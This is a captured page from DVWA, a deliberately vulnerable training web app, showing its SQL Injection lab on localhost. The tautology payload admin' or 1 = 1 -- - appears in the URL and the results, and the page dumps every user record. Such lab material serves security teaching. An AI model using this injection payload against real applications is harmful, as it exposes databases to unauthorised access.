 localhost/DVWA/vulnerabilities/sqli/?id=admin'+or+1+%3D+1+--+-+++&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: admin' or 1 = 1 -- -
First name: admin
Surname: admin
ID: admin' or 1 = 1 -- -
First name: Gordon
Surname: Brown
ID: admin' or 1 = 1 -- -
First name: Hack
Surname: Me
ID: admin' or 1 = 1 -- -
First name: Pablo
Surname: Picasso
ID: admin' or 1 = 1 -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)